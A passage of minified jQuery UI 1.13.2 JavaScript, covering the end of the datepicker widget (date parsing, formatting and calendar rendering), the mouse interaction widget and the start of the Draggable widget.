s=t.dpDiv.outerWidth(),o=t.dpDiv.outerHeight(),r=t.input?t.input.outerWidth():0,a=t.input?t.input.outerHeight():0,l=document.documentElement.clientWidth+(n?0:e(document).scrollLeft()),u=document.documentElement.clientHeight+(n?0:e(document).scrollTop());return i.left-=this._get(t,"isRTL")?s-r:0,i.left-=n&&i.left===t.input.offset().left?e(document).scrollLeft():0,i.top-=n&&i.top===t.input.offset().top+a?e(document).scrollTop():0,i.left-=Math.min(i.left,i.left+s>l&&l>s?Math.abs(i.left+s-l):0),i.top-=Math.min(i.top,i.top+o>u&&u>o?Math.abs(o+a):0),i},_findPos:function(t){for(var i,n=this._getInst(t),s=this._get(n,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||e.expr.pseudos.hidden(t));)t=t[s?"previousSibling":"nextSibling"];return[(i=e(t).offset()).left,i.top]},_hideDatepicker:function(t){var i,n,s,o,r=this._curInst;!r||t&&r!==e.data(t,"datepicker")||this._datepickerShowing&&(i=this._get(r,"showAnim"),n=this._get(r,"duration"),s=function(){e.datepicker._tidyDialog(r)},e.effects&&(e.effects.effect[i]||e.effects[i])?r.dpDiv.hide(i,e.datepicker._get(r,"showOptions"),n,s):r.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?n:null,s),i||s(),this._datepickerShowing=!1,(o=this._get(r,"onClose"))&&o.apply(r.input?r.input[0]:null,[r.input?r.input.val():"",r]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),e.blockUI&&(e.unblockUI(),e("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(t){if(e.datepicker._curInst){var i=e(t.target),n=e.datepicker._getInst(i[0]);(i[0].id===e.datepicker._mainDivId||0!==i.parents("#"+e.datepicker._mainDivId).length||i.hasClass(e.datepicker.markerClassName)||i.closest("."+e.datepicker._triggerClass).length||!e.datepicker._datepickerShowing||e.datepicker._inDialog&&e.blockUI)&&(!i.hasClass(e.datepicker.markerClassName)||e.datepicker._curInst===n)||e.datepicker._hideDatepicker()}},_adjustDate:function(t,i,n){var s=e(t),o=this._getInst(s[0]);this._isDisabledDatepicker(s[0])||(this._adjustInstDate(o,i,n),this._updateDatepicker(o))},_gotoToday:function(t){var i,n=e(t),s=this._getInst(n[0]);this._get(s,"gotoCurrent")&&s.currentDay?(s.selectedDay=s.currentDay,s.drawMonth=s.selectedMonth=s.currentMonth,s.drawYear=s.selectedYear=s.currentYear):(i=new Date,s.selectedDay=i.getDate(),s.drawMonth=s.selectedMonth=i.getMonth(),s.drawYear=s.selectedYear=i.getFullYear()),this._notifyChange(s),this._adjustDate(n)},_selectMonthYear:function(t,i,n){var s=e(t),o=this._getInst(s[0]);o["selected"+("M"===n?"Month":"Year")]=o["draw"+("M"===n?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(s)},_selectDay:function(t,i,n,s){var o,r=e(t);e(s).hasClass(this._unselectableClass)||this._isDisabledDatepicker(r[0])||((o=this._getInst(r[0])).selectedDay=o.currentDay=parseInt(e("a",s).attr("data-date")),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=n,this._selectDate(t,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(t){var i=e(t);this._selectDate(i,"")},_selectDate:function(t,i){var n,s=e(t),o=this._getInst(s[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),(n=this._get(o,"onSelect"))?n.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(t){var i,n,s,o=this._get(t,"altField");o&&(i=this._get(t,"altFormat")||this._get(t,"dateFormat"),n=this._getDate(t),s=this.formatDate(i,n,this._getFormatConfig(t)),e(document).find(o).val(s))},noWeekends:function(e){var t=e.getDay();return[t>0&&t<6,""]},iso8601Week:function(e){var t,i=new Date(e.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),t=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((t-i)/864e5)/7)+1},parseDate:function(t,i,n){if(null==t||null==i)throw"Invalid arguments";if(""===(i="object"==typeof i?i.toString():i+""))return null;var s,o,r,a,l=0,u=(n?n.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof u?u:(new Date).getFullYear()%100+parseInt(u,10),h=(n?n.dayNamesShort:null)||this._defaults.dayNamesShort,d=(n?n.dayNames:null)||this._defaults.dayNames,f=(n?n.monthNamesShort:null)||this._defaults.monthNamesShort,p=(n?n.monthNames:null)||this._defaults.monthNames,m=-1,g=-1,v=-1,y=-1,_=!1,b=function(e){var i=s+1<t.length&&t.charAt(s+1)===e;return i&&s++,i},w=function(e){var t=b(e),n="@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2,s=new RegExp("^\\d{"+("y"===e?n:1)+","+n+"}"),o=i.substring(l).match(s);if(!o)throw"Missing number at position "+l;return l+=o[0].length,parseInt(o[0],10)},x=function(t,n,s){var o=-1,r=e.map(b(t)?s:n,function(e,t){return[[t,e]]}).sort(function(e,t){return-(e[1].length-t[1].length)});if(e.each(r,function(e,t){var n=t[1];if(i.substr(l,n.length).toLowerCase()===n.toLowerCase())return o=t[0],l+=n.length,!1}),-1!==o)return o+1;throw"Unknown name at position "+l},k=function(){if(i.charAt(l)!==t.charAt(s))throw"Unexpected literal at position "+l;l++};for(s=0;s<t.length;s++)if(_)"'"!==t.charAt(s)||b("'")?k():_=!1;else switch(t.charAt(s)){case"d":v=w("d");break;case"D":x("D",h,d);break;case"o":y=w("o");break;case"m":g=w("m");break;case"M":g=x("M",f,p);break;case"y":m=w("y");break;case"@":m=(a=new Date(w("@"))).getFullYear(),g=a.getMonth()+1,v=a.getDate();break;case"!":m=(a=new Date((w("!")-this._ticksTo1970)/1e4)).getFullYear(),g=a.getMonth()+1,v=a.getDate();break;case"'":b("'")?k():_=!0;break;default:k()}if(l<i.length&&(r=i.substr(l),!/^\s+/.test(r)))throw"Extra/unparsed characters found in date: "+r;if(-1===m?m=(new Date).getFullYear():m<100&&(m+=(new Date).getFullYear()-(new Date).getFullYear()%100+(m<=c?0:-100)),y>-1)for(g=1,v=y;;){if(v<=(o=this._getDaysInMonth(m,g-1)))break;g++,v-=o}if((a=this._daylightSavingAdjust(new Date(m,g-1,v))).getFullYear()!==m||a.getMonth()+1!==g||a.getDate()!==v)throw"Invalid date";return a},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(e,t,i){if(!t)return"";var n,s=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,r=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,a=(i?i.monthNames:null)||this._defaults.monthNames,l=function(t){var i=n+1<e.length&&e.charAt(n+1)===t;return i&&n++,i},u=function(e,t,i){var n=""+t;if(l(e))for(;n.length<i;)n="0"+n;return n},c=function(e,t,i,n){return l(e)?n[t]:i[t]},h="",d=!1;if(t)for(n=0;n<e.length;n++)if(d)"'"!==e.charAt(n)||l("'")?h+=e.charAt(n):d=!1;else switch(e.charAt(n)){case"d":h+=u("d",t.getDate(),2);break;case"D":h+=c("D",t.getDay(),s,o);break;case"o":h+=u("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":h+=u("m",t.getMonth()+1,2);break;case"M":h+=c("M",t.getMonth(),r,a);break;case"y":h+=l("y")?t.getFullYear():(t.getFullYear()%100<10?"0":"")+t.getFullYear()%100;break;case"@":h+=t.getTime();break;case"!":h+=1e4*t.getTime()+this._ticksTo1970;break;case"'":l("'")?h+="'":d=!0;break;default:h+=e.charAt(n)}return h},_possibleChars:function(e){var t,i="",n=!1,s=function(i){var n=t+1<e.length&&e.charAt(t+1)===i;return n&&t++,n};for(t=0;t<e.length;t++)if(n)"'"!==e.charAt(t)||s("'")?i+=e.charAt(t):n=!1;else switch(e.charAt(t)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":s("'")?i+="'":n=!0;break;default:i+=e.charAt(t)}return i},_get:function(e,t){return void 0!==e.settings[t]?e.settings[t]:this._defaults[t]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var i=this._get(e,"dateFormat"),n=e.lastVal=e.input?e.input.val():null,s=this._getDefaultDate(e),o=s,r=this._getFormatConfig(e);try{o=this.parseDate(i,n,r)||s}catch(e){n=t?"":n}e.selectedDay=o.getDate(),e.drawMonth=e.selectedMonth=o.getMonth(),e.drawYear=e.selectedYear=o.getFullYear(),e.currentDay=n?o.getDate():0,e.currentMonth=n?o.getMonth():0,e.currentYear=n?o.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(t,i,n){var s=null==i||""===i?n:"string"==typeof i?function(i){try{return e.datepicker.parseDate(e.datepicker._get(t,"dateFormat"),i,e.datepicker._getFormatConfig(t))}catch(e){}for(var n=(i.toLowerCase().match(/^c/)?e.datepicker._getDate(t):null)||new Date,s=n.getFullYear(),o=n.getMonth(),r=n.getDate(),a=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,l=a.exec(i);l;){switch(l[2]||"d"){case"d":case"D":r+=parseInt(l[1],10);break;case"w":case"W":r+=7*parseInt(l[1],10);break;case"m":case"M":o+=parseInt(l[1],10),r=Math.min(r,e.datepicker._getDaysInMonth(s,o));break;case"y":case"Y":s+=parseInt(l[1],10),r=Math.min(r,e.datepicker._getDaysInMonth(s,o))}l=a.exec(i)}return new Date(s,o,r)}(i):"number"==typeof i?isNaN(i)?n:function(e){var t=new Date;return t.setDate(t.getDate()+e),t}(i):new Date(i.getTime());return(s=s&&"Invalid Date"===s.toString()?n:s)&&(s.setHours(0),s.setMinutes(0),s.setSeconds(0),s.setMilliseconds(0)),this._daylightSavingAdjust(s)},_daylightSavingAdjust:function(e){return e?(e.setHours(e.getHours()>12?e.getHours()+2:0),e):null},_setDate:function(e,t,i){var n=!t,s=e.selectedMonth,o=e.selectedYear,r=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=r.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=r.getMonth(),e.drawYear=e.selectedYear=e.currentYear=r.getFullYear(),s===e.selectedMonth&&o===e.selectedYear||i||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(n?"":this._formatDate(e))},_getDate:function(e){return!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay))},_attachHandlers:function(t){var i=this._get(t,"stepMonths"),n="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){e.datepicker._adjustDate(n,-i,"M")},next:function(){e.datepicker._adjustDate(n,+i,"M")},hide:function(){e.datepicker._hideDatepicker()},today:function(){e.datepicker._gotoToday(n)},selectDay:function(){return e.datepicker._selectDay(n,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return e.datepicker._selectMonthYear(n,this,"M"),!1},selectYear:function(){return e.datepicker._selectMonthYear(n,this,"Y"),!1}};e(this).on(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(t){var i,n,s,o,r,a,l,u,c,h,d,f,p,m,g,v,y,_,b,w,x,k,T,E,S,C,P,D,A,I,O,M,N,L,H,F,j,z,R,W=new Date,q=this._daylightSavingAdjust(new Date(W.getFullYear(),W.getMonth(),W.getDate())),B=this._get(t,"isRTL"),U=this._get(t,"showButtonPanel"),$=this._get(t,"hideIfNoPrevNext"),V=this._get(t,"navigationAsDateFormat"),Y=this._getNumberOfMonths(t),X=this._get(t,"showCurrentAtPos"),K=this._get(t,"stepMonths"),Q=1!==Y[0]||1!==Y[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),Z=this._getMinMaxDate(t,"min"),J=this._getMinMaxDate(t,"max"),ee=t.drawMonth-X,te=t.drawYear;if(ee<0&&(ee+=12,te--),J)for(i=this._daylightSavingAdjust(new Date(J.getFullYear(),J.getMonth()-Y[0]*Y[1]+1,J.getDate())),i=Z&&i<Z?Z:i;this._daylightSavingAdjust(new Date(te,ee,1))>i;)--ee<0&&(ee=11,te--);for(t.drawMonth=ee,t.drawYear=te,n=this._get(t,"prevText"),n=V?this.formatDate(n,this._daylightSavingAdjust(new Date(te,ee-K,1)),this._getFormatConfig(t)):n,s=this._canAdjustMonth(t,-1,te,ee)?e("<a>").attr({class:"ui-datepicker-prev ui-corner-all","data-handler":"prev","data-event":"click",title:n}).append(e("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(B?"e":"w")).text(n))[0].outerHTML:$?"":e("<a>").attr({class:"ui-datepicker-prev ui-corner-all ui-state-disabled",title:n}).append(e("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(B?"e":"w")).text(n))[0].outerHTML,o=this._get(t,"nextText"),o=V?this.formatDate(o,this._daylightSavingAdjust(new Date(te,ee+K,1)),this._getFormatConfig(t)):o,r=this._canAdjustMonth(t,1,te,ee)?e("<a>").attr({class:"ui-datepicker-next ui-corner-all","data-handler":"next","data-event":"click",title:o}).append(e("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(B?"w":"e")).text(o))[0].outerHTML:$?"":e("<a>").attr({class:"ui-datepicker-next ui-corner-all ui-state-disabled",title:o}).append(e("<span>").attr("class","ui-icon ui-icon-circle-triangle-"+(B?"w":"e")).text(o))[0].outerHTML,a=this._get(t,"currentText"),l=this._get(t,"gotoCurrent")&&t.currentDay?G:q,a=V?this.formatDate(a,l,this._getFormatConfig(t)):a,u="",t.inline||(u=e("<button>").attr({type:"button",class:"ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all","data-handler":"hide","data-event":"click"}).text(this._get(t,"closeText"))[0].outerHTML),c="",U&&(c=e("<div class='ui-datepicker-buttonpane ui-widget-content'>").append(B?u:"").append(this._isInRange(t,l)?e("<button>").attr({type:"button",class:"ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all","data-handler":"today","data-event":"click"}).text(a):"").append(B?"":u)[0].outerHTML),h=parseInt(this._get(t,"firstDay"),10),h=isNaN(h)?0:h,d=this._get(t,"showWeek"),f=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),m=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),v=this._get(t,"beforeShowDay"),y=this._get(t,"showOtherMonths"),_=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),w="",k=0;k<Y[0];k++){for(T="",this.maxRows=4,E=0;E<Y[1];E++){if(S=this._daylightSavingAdjust(new Date(te,ee,t.selectedDay)),C=" ui-corner-all",P="",Q){if(P+="<div class='ui-datepicker-group",Y[1]>1)switch(E){case 0:P+=" ui-datepicker-group-first",C=" ui-corner-"+(B?"right":"left");break;case Y[1]-1:P+=" ui-datepicker-group-last",C=" ui-corner-"+(B?"left":"right");break;default:P+=" ui-datepicker-group-middle",C=""}P+="'>"}for(P+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+C+"'>"+(/all|left/.test(C)&&0===k?B?r:s:"")+(/all|right/.test(C)&&0===k?B?s:r:"")+this._generateMonthYearHeader(t,ee,te,Z,J,k>0||E>0,m,g)+"</div><table class='ui-datepicker-calendar'><thead><tr>",D=d?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",x=0;x<7;x++)A=(x+h)%7,D+="<th scope='col'"+((x+h+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+f[A]+"'>"+p[A]+"</span></th>";for(P+=D+"</tr></thead><tbody>",I=this._getDaysInMonth(te,ee),te===t.selectedYear&&ee===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,I)),O=(this._getFirstDayOfMonth(te,ee)-h+7)%7,M=Math.ceil((O+I)/7),N=Q&&this.maxRows>M?this.maxRows:M,this.maxRows=N,L=this._daylightSavingAdjust(new Date(te,ee,1-O)),H=0;H<N;H++){for(P+="<tr>",F=d?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(L)+"</td>":"",x=0;x<7;x++)j=v?v.apply(t.input?t.input[0]:null,[L]):[!0,""],R=(z=L.getMonth()!==ee)&&!_||!j[0]||Z&&L<Z||J&&L>J,F+="<td class='"+((x+h+6)%7>=5?" ui-datepicker-week-end":"")+(z?" ui-datepicker-other-month":"")+(L.getTime()===S.getTime()&&ee===t.selectedMonth&&t._keyEvent||b.getTime()===L.getTime()&&b.getTime()===S.getTime()?" "+this._dayOverClass:"")+(R?" "+this._unselectableClass+" ui-state-disabled":"")+(z&&!y?"":" "+j[1]+(L.getTime()===G.getTime()?" "+this._currentClass:"")+(L.getTime()===q.getTime()?" ui-datepicker-today":""))+"'"+(z&&!y||!j[2]?"":" title='"+j[2].replace(/'/g,"&#39;")+"'")+(R?"":" data-handler='selectDay' data-event='click' data-month='"+L.getMonth()+"' data-year='"+L.getFullYear()+"'")+">"+(z&&!y?"&#xa0;":R?"<span class='ui-state-default'>"+L.getDate()+"</span>":"<a class='ui-state-default"+(L.getTime()===q.getTime()?" ui-state-highlight":"")+(L.getTime()===G.getTime()?" ui-state-active":"")+(z?" ui-priority-secondary":"")+"' href='#' aria-current='"+(L.getTime()===G.getTime()?"true":"false")+"' data-date='"+L.getDate()+"'>"+L.getDate()+"</a>")+"</td>",L.setDate(L.getDate()+1),L=this._daylightSavingAdjust(L);P+=F+"</tr>"}++ee>11&&(ee=0,te++),T+=P+="</tbody></table>"+(Q?"</div>"+(Y[0]>0&&E===Y[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}w+=T}return w+=c,t._keyEvent=!1,w},_generateMonthYearHeader:function(e,t,i,n,s,o,r,a){var l,u,c,h,d,f,p,m,g=this._get(e,"changeMonth"),v=this._get(e,"changeYear"),y=this._get(e,"showMonthAfterYear"),_=this._get(e,"selectMonthLabel"),b=this._get(e,"selectYearLabel"),w="<div class='ui-datepicker-title'>",x="";if(o||!g)x+="<span class='ui-datepicker-month'>"+r[t]+"</span>";else{for(l=n&&n.getFullYear()===i,u=s&&s.getFullYear()===i,x+="<select class='ui-datepicker-month' aria-label='"+_+"' data-handler='selectMonth' data-event='change'>",c=0;c<12;c++)(!l||c>=n.getMonth())&&(!u||c<=s.getMonth())&&(x+="<option value='"+c+"'"+(c===t?" selected='selected'":"")+">"+a[c]+"</option>");x+="</select>"}if(y||(w+=x+(!o&&g&&v?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",o||!v)w+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(h=this._get(e,"yearRange").split(":"),d=(new Date).getFullYear(),p=(f=function(e){var t=e.match(/c[+\-].*/)?i+parseInt(e.substring(1),10):e.match(/[+\-].*/)?d+parseInt(e,10):parseInt(e,10);return isNaN(t)?d:t})(h[0]),m=Math.max(p,f(h[1]||"")),p=n?Math.max(p,n.getFullYear()):p,m=s?Math.min(m,s.getFullYear()):m,e.yearshtml+="<select class='ui-datepicker-year' aria-label='"+b+"' data-handler='selectYear' data-event='change'>";p<=m;p++)e.yearshtml+="<option value='"+p+"'"+(p===i?" selected='selected'":"")+">"+p+"</option>";e.yearshtml+="</select>",w+=e.yearshtml,e.yearshtml=null}return w+=this._get(e,"yearSuffix"),y&&(w+=(!o&&g&&v?"":"&#xa0;")+x),w+="</div>"},_adjustInstDate:function(e,t,i){var n=e.selectedYear+("Y"===i?t:0),s=e.selectedMonth+("M"===i?t:0),o=Math.min(e.selectedDay,this._getDaysInMonth(n,s))+("D"===i?t:0),r=this._restrictMinMax(e,this._daylightSavingAdjust(new Date(n,s,o)));e.selectedDay=r.getDate(),e.drawMonth=e.selectedMonth=r.getMonth(),e.drawYear=e.selectedYear=r.getFullYear(),"M"!==i&&"Y"!==i||this._notifyChange(e)},_restrictMinMax:function(e,t){var i=this._getMinMaxDate(e,"min"),n=this._getMinMaxDate(e,"max"),s=i&&t<i?i:t;return n&&s>n?n:s},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){var t=this._get(e,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,i,n){var s=this._getNumberOfMonths(e),o=this._daylightSavingAdjust(new Date(i,n+(t<0?t:s[0]*s[1]),1));return t<0&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(e,o)},_isInRange:function(e,t){var i,n,s=this._getMinMaxDate(e,"min"),o=this._getMinMaxDate(e,"max"),r=null,a=null,l=this._get(e,"yearRange");return l&&(i=l.split(":"),n=(new Date).getFullYear(),r=parseInt(i[0],10),a=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(r+=n),i[1].match(/[+\-].*/)&&(a+=n)),(!s||t.getTime()>=s.getTime())&&(!o||t.getTime()<=o.getTime())&&(!r||t.getFullYear()>=r)&&(!a||t.getFullYear()<=a)},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return{shortYearCutoff:t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,i,n){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);var s=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(n,i,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),s,this._getFormatConfig(e))}}),e.fn.datepicker=function(t){if(!this.length)return this;e.datepicker.initialized||(e(document).on("mousedown",e.datepicker._checkExternalClick),e.datepicker.initialized=!0),0===e("#"+e.datepicker._mainDivId).length&&e("body").append(e.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!==t&&"getDate"!==t&&"widget"!==t?"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof t?e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this].concat(i)):e.datepicker._attachDatepicker(this,t)}):e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this[0]].concat(i))},e.datepicker=new D,e.datepicker.initialized=!1,e.datepicker.uuid=(new Date).getTime(),e.datepicker.version="1.13.2";e.datepicker,e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var M=!1;e(document).on("mouseup",function(){M=!1});e.widget("ui.mouse",{version:"1.13.2",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(i){if(!0===e.data(i.target,t.widgetName+".preventClickEvent"))return e.removeData(i.target,t.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!M){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var i=this,n=1===t.which,s=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&e(t.target).closest(this.options.cancel).length;return!(n&&!s&&this._mouseCapture(t))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(t),!this._mouseStarted)?(t.preventDefault(),!0):(!0===e.data(t.target,this.widgetName+".preventClickEvent")&&e.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return i._mouseMove(e)},this._mouseUpDelegate=function(e){return i._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),M=!0,!0))}},_mouseMove:function(t){if(this._mouseMoved){if(e.ui.ie&&(!document.documentMode||document.documentMode<9)&&!t.button)return this._mouseUp(t);if(!t.which)if(t.originalEvent.altKey||t.originalEvent.ctrlKey||t.originalEvent.metaKey||t.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t),this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&e.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,M=!1,t.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),e.ui.plugin={add:function(t,i,n){var s,o=e.ui[t].prototype;for(s in n)o.plugins[s]=o.plugins[s]||[],o.plugins[s].push([i,n[s]])},call:function(e,t,i,n){var s,o=e.plugins[t];if(o&&(n||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(s=0;s<o.length;s++)e.options[o[s][0]]&&o[s][1].apply(e.element,i)}},e.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&e(t).trigger("blur")};
/*!
 * jQuery UI Draggable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
e.widget("ui.draggable",e.ui.mouse,{version:"1.13.2",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(e,t){this._super(e,t),"handle"===e&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){(this.helper||this.element).is(".ui-draggable-dragging")?this.destroyOnClear=!0:(this._removeHandleClassName(),this._mouseDestroy())},_mouseCapture:function(t){var i=this.options;return!(this.helper||i.disabled||e(t.target).closest(".ui-resizable-handle").length>0)&&(this.handle=this._getHandle(t),!!this.handle&&(this._blurActiveElement(t),this._blockFrames(!0===i.iframeFix?"iframe":i.iframeFix),!0))},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=e(this);return e("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var i=e.ui.safeActiveElement(this.document[0]);e(t.target).closest(i).length||e.ui.safeBlur(i)},_mouseStart:function(t){var i=this.options;return 